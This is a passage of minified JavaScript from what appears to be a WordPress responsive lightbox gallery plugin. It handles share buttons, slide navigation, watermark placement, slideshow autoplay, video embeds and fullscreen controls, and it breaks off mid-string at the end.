switch(this.settings.lightboxView){case 'view5':case 'view6':$('.contInner').append(shareButtons);break;case 'view7':var $view7_share='',$share='',socialIcons_='',$m_share_event='';$m_share_event="if(!this.classList.contains('share_open')){this.classList.add('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'visible';document.querySelector('.rwd-share-buttons').style.opacity = '1';document.querySelector('.rwd-share-buttons').style.display = 'block';if(document.querySelector('.rwd-current .view7_inner').classList.contains('is_open')){document.querySelector('.rwd-current .view7_inner').classList.remove('is_open');document.querySelector('.rwd-current .view7_inner').style.height = 0;document.querySelector('.rwd-close-bar').style.zIndex = 999999999;document.querySelector('.rwd-next').style.zIndex = 999999999;document.querySelector('.rwd-prev').style.zIndex = 999999999;}} else {this.classList.remove('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'hidden';document.querySelector('.rwd-share-buttons').style.opacity = '0';}";$share='<svg onclick="'+$m_share_event+'" class="rwd-share" version="1.1" id="Layer_1"'+'xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"'+'viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve">'+'<style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #999;}</style><g id="Shape_2">'+'<g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M22.1,20.3c-1.3,0-2.5,0.6-3.2,1.6l-7-3.6C12,18,12,17.6,12,17.2c0-0.4-0.1-0.8-0.2-1.2l7-3.6c0.8,1,1.9,1.7,3.3,1.7c2.3,0,4.1-1.9,4.1-4.2c0-2.3-1.8-4.2-4.1-4.2C19.8,5.9,18,7.7,18,10c0,0.4,0.1,0.7,0.2,1.1l-7,3.6c-0.8-1-1.9-1.6-3.2-1.6c-2.3,0-4.1,1.9-4.1,4.2c0,2.3,1.8,4.2,4.1,4.2c1.4,0,2.5-0.7,3.3-1.7l7,3.6c-0.1,0.4-0.2,0.8-0.2,1.2c0,2.3,1.8,4.2,4.1,4.2c2.3,0,4.1-1.9,4.1-4.2C26.2,22.2,24.4,20.3,22.1,20.3z"></path>'+'</g> </g></svg>';socialIcons_='<div class="share_open_close rwd-icon">'+$share+'</div>';var $share_event='';if($(window).width()>768){$share_event='onmouseover="document.querySelector(\'.share_open_close\').style.background = \'rgba(0,0,0,.85)\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'visible\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'1\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0s, opacity 0.5s linear\'" '+'onmouseout="document.querySelector(\'.share_open_close\').style.background = \'\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'hidden\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'0\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0.5s, opacity 0.5s linear\'"'}
$view7_share='<div class="view7_share"'+$share_event+'>'+socialIcons_+shareButtons+'</div>';$('.rwd-container').append($view7_share);break;default:$('.'+this.settings.classPrefix+'socialIcons').append(shareButtons);break}
setTimeout(function(){$('#rwd-share-facebook').attr('href','https://www.facebook.com/sharer/sharer.php?u='+(encodeURIComponent(window.location.href)));$('#rwd-share-twitter').attr('href','https://twitter.com/intent/tweet?text=&url='+(encodeURIComponent(window.location.href)));$('#rwd-share-googleplus').attr('href','https://plus.google.com/share?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-pinterest').attr('href','http://www.pinterest.com/pin/create/button/?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-linkedin').attr('href','http://www.linkedin.com/shareArticle?mini=true&amp;url='+(encodeURIComponent(window.location.href)));$('#rwd-share-tumblr').attr('href','http://www.tumblr.com/share/link?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-reddit').attr('href','http://reddit.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-buffer').attr('href','https://bufferapp.com/add?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-digg').attr('href','http://www.digg.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-vk').attr('href','http://vkontakte.ru/share.php?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-yummly').attr('href','http://www.yummly.com/urb/verify?url='+(encodeURIComponent(window.location.href)))},200)};Lightbox.prototype.changeHash=function(index){var $object=this;(($object.settings.socialSharing)&&(window.location.hash='/lightbox&slide='+(index+1)))};Lightbox.prototype.loadContent=function(index,rec,delay){var $object,src,isVideo;$object=this;function isImg(){src=$object.$items.eq(index).attr('href');return src.match(/\.(jpg|png|gif)\b/)}
if($object.settings.watermark){if(isImg()){src=$object.$items.eq(index).find('img').attr('data-src')}}else{src=$object.$items.eq(index).attr('href')}
var $view7_inner='';if(this.settings.lightboxView==='view7'){if(this.settings.showTitle){var $t='<div class="rwd-view7-title"></div>'}
if(this.settings.showDesc){var $d='<div class="rwd-view7-desc"></div>'}
$view7_inner='<div class="view7_inner is_close">'+$t+$d+'</div>'}
isVideo=$object.isVideo(src,index);if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'loaded')){if(isVideo){$object.$item.eq(index).addClass('isVideo');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'video-cont "><div class="'+this.settings.classPrefix+'video"></div></div>'+$view7_inner);$object.$element.trigger('hasVideo.rwd-container',[index,src])}else{$object.$item.eq(index).addClass('isImg');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'img-wrap">'+'<img class="'+this.settings.classPrefix+'object '+$object.settings.classPrefix+'image watermark lightbox_zoom" src="'+src+'" data-zoom-image="'+src+'" />'+$view7_inner+'</div>')}
$object.$element.trigger('onAferAppendSlide.rwd-container',[index]);$object.$item.eq(index).addClass($object.settings.classPrefix+'loaded')}
$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){var speed=0;if(delay){speed=delay}
setTimeout(function(){$object.$item.eq(index).addClass($object.settings.classPrefix+'complete')},speed)});if(rec===!0){if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'complete')){$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){$object.preload(index)})}else{$object.preload(index)}}
if(this.settings.lightboxView!=='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_0'){$('.rwd-image').css({borderColor:'#f4be52',borderStyle:'inset',borderWidth:'60px'});if(hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_8'){$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 95 95 90 stretch stretch'})}else{$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 123 85 129 stretch stretch'})}}};Lightbox.prototype.slide=function(index,fromSlide,fromThumb){var $object,prevIndex;$object=this;prevIndex=this.$cont.find('.'+$object.settings.classPrefix+'current').index();if(this.settings.lightboxView==='view7'){this.innerOpenClose();setTimeout(function(){var nw,nh;if($('.rwd-current').hasClass('isImg')){nw=document.querySelector('.rwd-current img').naturalWidth;nh=document.querySelector('.rwd-current img').naturalHeight}else if($('.rwd-current').hasClass('isVideo')){nw=$('.rwd-current iframe').width();nh=$('.rwd-current iframe').height()}
$('.img_size').html(nw+'px &times; '+nh+'px')},200)}
var length=this.$item.length,time=0,next=!1,prev=!1;if(this.settings.download){var src;if(!this.settings.watermark){src=$object.$items.eq(index).attr('data-download-url')!=='false'&&($object.$items.eq(index).attr('data-download-url')||$object.$items.eq(index).attr('href'))}else{src=$object.$items.eq(index).find('img').attr('data-src')}
if(src){$('#'+$object.settings.classPrefix+'download').attr('href',src);$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}}else{if(this.$cont.find('.'+$object.settings.classPrefix+'item').eq(index).find('iframe').length){$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}}
this.$element.trigger('onBeforeSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);setTimeout(function(){$object.setTitle(index)},time);if($object.settings.lightboxView==='view5'||$object.settings.lightboxView==='view6'||$object.settings.lightboxView==='view7'){setTimeout(function(){$object.setDescription(index)},time)}
this.arrowDisable(index);$object.$cont.addClass($object.settings.classPrefix+'no-trans');this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'next-slide');if(!fromSlide){if(index<prevIndex){prev=!0;if((index===0)&&(prevIndex===length-1)&&!fromThumb){prev=!1;next=!0}}else if(index>prevIndex){next=!0;if((index===length-1)&&(prevIndex===0)&&!fromThumb){prev=!0;next=!1}}
if(prev){this.$item.eq(index).addClass($object.settings.classPrefix+'prev-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'next-slide')}else if(next){this.$item.eq(index).addClass($object.settings.classPrefix+'next-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'prev-slide')}
setTimeout(function(){$object.$item.removeClass($object.settings.classPrefix+'current');$object.$item.eq(index).addClass($object.settings.classPrefix+'current');$object.$cont.removeClass($object.settings.classPrefix+'no-trans')},50)}else{var slidePrev=index-1;var slideNext=index+1;if((index===0)&&(prevIndex===length-1)){slideNext=0;slidePrev=length-1}else if((index===length-1)&&(prevIndex===0)){slideNext=0;slidePrev=length-1}
this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'current '+$object.settings.classPrefix+'next-slide');$object.$item.eq(slidePrev).addClass($object.settings.classPrefix+'prev-slide');$object.$item.eq(slideNext).addClass($object.settings.classPrefix+'next-slide');$object.$item.eq(index).addClass($object.settings.classPrefix+'current')}
$object.loadContent(index,!0,$object.settings.overlayDuration);$object.$element.trigger('onAfterSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);if(this.settings.showCounter){$('#'+$object.settings.classPrefix+'counter-current').text(index+1)}
if(this.settings.socialSharing){$object.changeHash(index)}
var $top,$left,$wWidth,$wHeight,$imgWidth,$imgHeight,$wmWidth,$wmHeight,$pos,$item;$item=$('.rwd-item.rwd-current');$pos=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_margin;$wWidth=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth;$wHeight=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize;$imgWidth=$object.$item.eq(index).find('img').width();$imgHeight=$object.$item.eq(index).find('img').height();$wmWidth=$item.width();$wmHeight=$item.height();switch('pos'+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_position_new){case 'pos1':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos2':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos3':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos4':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos5':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2;break;case 'pos6':$top=($wmHeight-$wHeight)/2;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos7':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos8':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos9':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;default:$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2}
$('.w_url').css({position:'absolute',width:$wWidth+'px',height:$wHeight+'px',top:$top+'px',left:$left+'px'});$object.calculateDimensions(index);$('.rwd-container .rwd-thumb-item img').css({opacity:1-10/100});$('.rwd-container .rwd-thumb-item.active img').css({opacity:1});if(this.settings.lightboxView==='view7'){this.$element.on('onBeforeSlide.rwd-container',function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'hidden',opacity:'0',transition:'visibility 0s, opacity 0.5s linear'})});this.$element.on('onAfterSlide.rwd-container',function(){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'})},450)})}
$(window).on('resize.rwd-container orientationchange.rwd-container',function(){var $t=($object.settings.lightboxView!=='view7')?100:0;setTimeout(function(){$object.calculateDimensions(index)},$t)})};Lightbox.prototype.goToNextSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if(($object.index+1)<$object.$item.length){$object.index++;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=0;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.goToPrevSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if($object.index>0){$object.index--;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=$object.$items.length-1;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.slideShow=function(){var $object=this,$toolbar,$play_bg,$pause_bg;$play_bg='<svg class="play_bg" width="20px" height="20px" fill="#999" viewBox="-192 193.9 314.1 314.1">'+'<g><g id="_x33_56._Play"><g><path d="M101,272.5C57.6,197.4-38.4,171.6-113.5,215c-75.1,43.4-100.8,139.4-57.5,214.5c43.4,75.1,139.4,100.8,214.5,57.5C118.6,443.6,144.4,347.6,101,272.5z M27.8,459.7c-60.1,34.7-136.9,14.1-171.6-46c-34.7-60.1-14.1-136.9,46-171.6c60.1-34.7,136.9-14.1,171.6,46C108.5,348.2,87.9,425,27.8,459.7z M21.6,344.6l-82.2-47.9c-7.5-4.4-13.5-0.9-13.5,7.8l0.4,95.2c0,8.7,6.2,12.2,13.7,7.9l81.6-47.1C29,356,29,349,21.6,344.6z"/></g></g></g>'+'</svg>';$pause_bg='<svg class="pause_bg" width="20px" height="20px" fill="#999" viewBox="-94 96 510 510" >'+'<g><g id="pause-circle-outline"><path d="M84.5,453h51V249h-51V453z M161,96C20.8,96-94,210.8-94,351S20.8,606,161,606s255-114.8,255-255S301.3,96,161,96zM161,555C48.8,555-43,463.2-43,351s91.8-204,204-204s204,91.8,204,204S273.2,555,161,555z M186.5,453h51V249h-51V453z"/></g></g>'+'</svg>';$toolbar=$('.'+$object.settings.classPrefix+'toolbar');switch(this.settings.lightboxView){case 'view1':default:$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view2':$('.'+$object.settings.classPrefix+'bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view3':$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view4':$('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>').insertBefore($('.rwd-title'));$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view7':$('.tool_bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break}
if($object.settings.slideshowAuto){$object.slideshowAuto()}
$object.$cont.find('.'+$object.settings.classPrefix+'autoplay-button').on('click.rwd-container',function(){!$($object.$cont).hasClass($object.settings.classPrefix+'show-autoplay')?$object.startSlide():$object.stopSlide()})};Lightbox.prototype.slideshowAuto=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$object.startSlide()};Lightbox.prototype.startSlide=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$('.rwd-autoplay-button > .pause_bg').css({'display':'inline-block'});$('.rwd-autoplay-button > .play_bg').css({'display':'none'});$object.interval=setInterval(function(){$object.goToNextSlide()},$object.settings.slideshowSpeed)};Lightbox.prototype.stopSlide=function(){clearInterval(this.interval);this.$cont.removeClass(this.settings.classPrefix+'show-autoplay');$('.rwd-thumb').removeClass('thumb_move');$('.rwd-autoplay-button > .pause_bg').css({'display':'none'});$('.rwd-autoplay-button > .play_bg').css({'display':'inline-block'})};Lightbox.prototype.addKeyEvents=function(){var $object=this;if(this.$items.length>1){$(window).on('keyup.rwd-container',function(e){if($object.$items.length>1){if(e.keyCode===37){e.preventDefault();$object.goToPrevSlide()}
if(e.keyCode===39){e.preventDefault();$object.goToNextSlide()}}})}
$(window).on('keydown.rwd-container',function(e){if($object.settings.escKey===!0&&e.keyCode===27){e.preventDefault();if(!$object.$cont.hasClass($object.settings.classPrefix+'thumb-open')){$object.destroy()}else{$object.$cont.removeClass($object.settings.classPrefix+'thumb-open')}}})};Lightbox.prototype.arrow=function(){var $object=this;this.$cont.find('.'+$object.settings.classPrefix+'prev').on('click.rwd-container',function(){$object.goToPrevSlide()});this.$cont.find('.'+$object.settings.classPrefix+'next').on('click.rwd-container',function(){$object.goToNextSlide()})};Lightbox.prototype.arrowDisable=function(index){if(!this.settings.loop==='true'&&this.settings.hideControlOnEnd){if((index+1)<this.$item.length){this.$cont.find('.'+this.settings.classPrefix+'next').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'next').attr('disabled','disabled').addClass('disabled')}
if(index>0){this.$cont.find('.'+this.settings.classPrefix+'prev').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'prev').attr('disabled','disabled').addClass('disabled')}}};Lightbox.prototype.mousewheel=function(){var $object=this,delta;$object.$cont.on('mousewheel',function(e){e=e||window.event;delta=e.deltaY||e.detail||e.wheelDelta;(delta>0)?$object.goToNextSlide():$object.goToPrevSlide();e.preventDefault?e.preventDefault():(e.returnValue=!1)})};Lightbox.prototype.closeGallery=function(){var $object=this,mousedown=!1;this.$cont.find('.'+$object.settings.classPrefix+'close').on('click.rwd-container',function(){$object.destroy()});if($object.settings.overlayClose==='true'){$object.$cont.on('mousedown.rwd-container',function(e){mousedown=($(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap'))});$object.$cont.on('mouseup.rwd-container',function(e){if($(e.target).is('.contInner')||$(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap')&&mousedown){if(!$object.$cont.hasClass($object.settings.classPrefix+'dragEvent')){$object.destroy()}}})}};Lightbox.prototype.destroy=function(d){var $object=this,$time;$('.rwd-container').removeClass(this.settings.openCloseType[0]).addClass(this.settings.openCloseType[1]);switch(this.settings.openCloseType[1]){case 'close_1':case 'close_1_r':$time=1000;break;case 'close_2':case 'close_2_r':$time=300;break;case 'close_3':case 'close_4':case 'close_3_r':case 'close_4_r':$time=340;break;case 'close_5':case 'close_5_r':$time=250;break}
$('html, body').on('mousewheel',function(){return!1});setTimeout(function(){clearInterval($object.interval);$object.$body.removeClass($object.settings.classPrefix+'on');$(window).scrollTop($object.prevScrollTop);if(d){$.removeData($object.el,'lightbox')}($object.settings.socialSharing&&(window.location.hash=''));$object.$element.off('.rwd-container');$(window).off('.rwd-container');if($object.$cont){$object.$cont.removeClass($object.settings.classPrefix+'visible')}
$object.objects.overlay.removeClass('in');setTimeout(function(){if($object.$cont){$object.$cont.remove()}
$object.objects.overlay.remove()},$object.settings.overlayDuration+50);window.scrollTo(0,$object.$_y_);$.fn.lightbox.lightboxModul.modul.prototype.destroy();$('html, body').off('mousewheel')},$time)};$.fn.lightbox=function(options){return this.each(function(){if(!$.data(this,'lightbox')){$.data(this,'lightbox',new Lightbox(this,options))}})};$.fn.lightbox.lightboxModul={};var Modul=function(element){this.dataL=$(element).data('lightbox');this.$element=$(element);this.dataL.modulSettings=$.extend({},this.constructor.defaultsModul);this.init();if(this.dataL.modulSettings.zoom&&this.dataL.effectsSupport()){if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.zoomType==='0'){this.initZoom();this.zoomabletimeout=!1;this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()}}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.fullwidth&&this.dataL.effectsSupport()){this.initFullWidth()}
this.$el=$(element);this.$thumbCont=null;this.thumbContWidth=0;this.thumbTotalWidth=(this.dataL.$items.length*(this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin));this.thumbIndex=this.dataL.index;this.left=0;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){this.initThumbs()}
if(this.dataL.modulSettings.fullscreen){this.initFullscreen()}
return this};Modul.defaultsModul={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',videoMaxWidth:'700',fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoom:hugeit_resp_lightbox_obj.hugeit_lightbox_zoom,scale:+hugeit_resp_lightbox_obj.hugeit_lightbox_zoomsize/10,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs,thumbsWidth:100,thumbsHeight:100,thumbMargin:5,showByDefault:!0,toogleThumb:!1,thumbPosition:'0',thumbsOverlayColor:'black',thumbsOverlayOpacity:10,fullscreen:hugeit_resp_lightbox_obj.hugeit_lightbox_fullscreen_effect==='true'};Modul.prototype.init=function(){var $object=this;$object.dataL.$element.on('hasVideo.rwd-container',function(event,index,src){$object.dataL.$item.eq(index).find('.'+$object.dataL.modulSettings.classPrefix+'video').append($object.loadVideo(src,''+$object.dataL.modulSettings.classPrefix+'object',index))});$object.dataL.$element.on('onAferAppendSlide.rwd-container',function(event,index){$object.dataL.$item.eq(index).find('.'+$object.dataL.settings.classPrefix+'video-cont').css({'max-width':$object.dataL.modulSettings.videoMaxWidth+'px'})});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(event,prevIndex,index){var $videoSlide=$object.dataL.$item.eq(prevIndex),youtubePlayer=$videoSlide.find('.rwd-youtube').get(0),vimeoPlayer=$videoSlide.find('.rwd-vimeo').get(0),dailymotionPlayer=$videoSlide.find('.rwd-dailymotion').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('pause','*')}
var src;src=$object.dataL.$items.eq(index).attr('href');var isVideo=$object.dataL.isVideo(src,index)||{};if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-download');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-actual-size');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-fullwidth');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-in');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-out')}});$object.dataL.$element.on('onAfterSlide.rwd-container',function(event,prevIndex){$object.dataL.$item.eq(prevIndex).removeClass($object.dataL.modulSettings.classPrefix+'video-playing')})};Modul.prototype.loadVideo=function(src,addClass,index){var video='',autoplay=0,a='',isVideo=this.dataL.isVideo(src,index)||{};if(isVideo.youtube){a='?wmode=opaque&autoplay='+autoplay+'&enablejsapi=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.vimeo){a='?autoplay='+autoplay+'&api=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'vimeo '+addClass+'" width="560" height="315"  src="//player.vimeo.com/video/'+isVideo.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else if(isVideo.dailymotion){a='?wmode=opaque&autoplay='+autoplay+'&api=postMessage';video='<iframe class="rwd-video-object rwd-dailymotion '+addClass+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+isVideo.dailymotion[2]+a+'" frameborder="0" allowfullscreen></iframe>'}
return video};Modul.prototype.initFullscreen=function(){var fullScreen='';if(this.dataL.modulSettings.fullscreen){if(!document.fullscreenEnabled&&!document.webkitFullscreenEnabled&&!document.mozFullScreenEnabled&&!document.msFullscreenEnabled){return}else{fullScreen='<span class="rwd-fullscreen rwd-icon">'+'<svg id="rwd-fullscreen-on" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen"><path d="M165,96.5h-31V224h127.5v-31H165V96.5z M134-5.5h31V-82h96.5v-31H134V-5.5z M440,193h-76.5v31H491V96.5h-31V192z M363.5-103v21H460v76.5h31V-113H363.5z"></path>'+'</g></g></svg>'+'<svg id="rwd-fullscreen-off" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen-exit"><path d="M134, 127.5h 96.5V 224h 31V 96.5H 114V 147.5z M210.5 -36.5H 134v 31h 127.5V -133h -31V -36.5z M363.5, 224h 31v -96.5H 491v -31H 363.5V 224z M394.5 -56.5V -133h -31V -5.5H 491v -31H 395.5z"></path>'+'</g></g></svg>'+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:$('.rwd-cont').find('.rwd-toolbar').append(fullScreen);break;case 'view2':$('.rwd-cont').find('.rwd-bar').append(fullScreen);break;case 'view4':$(fullScreen).insertBefore('.rwd-title');break;case 'view7':$('.tool_bar').append(fullScreen);break}
this.fullScreen()}}};Modul.prototype.requestFullscreen=function(){var el=document.documentElement;if(el.requestFullscreen){el.requestFullscreen()}else if(el.msRequestFullscreen){el.msRequestFullscreen()}else if(el.mozRequestFullScreen){el.mozRequestFullScreen()}else if(el.webkitRequestFullscreen){el.webkitRequestFullscreen()}};Modul.prototype.exitFullscreen=function(){if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}};Modul.prototype.fullScreen=function(){var $object=this;$(document).on('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container',function(){$('.rwd-cont').toggleClass('rwd-fullscreen-on')});$('.rwd-cont').find('.rwd-fullscreen').on('click.rwd-container',function(){if(!document.fullscreenElement&&!document.mozFullScreenElement&&!document.webkitFullscreenElement&&!document.msFullscreenElement){$object.requestFullscreen()}else{$object.exitFullscreen()}});$(window).on('keydown',function(e){if(e.keyCode===27){console.log(1)}})};Modul.prototype.initFullWidth=function(){var $object=this,$fullWidth,$fullWidthOn;$fullWidth='<svg id="rwd-fullwidth" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<g><path d="M769.4,280L651.7,397.6l0.1-90.5L543.1,307l0-54.3l108.6,0.1l0.1-90.5L769.4,280z M416.4,306.9l-108.6-0.1l-0.1,90.5'+'L190.2,279.6L307.9,162l-0.1,90.5l108.6,0.1L416.4,306.9z M416.4,306.9"/></g></svg>';$fullWidthOn='<svg  id="rwd-fullwidth_on" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" 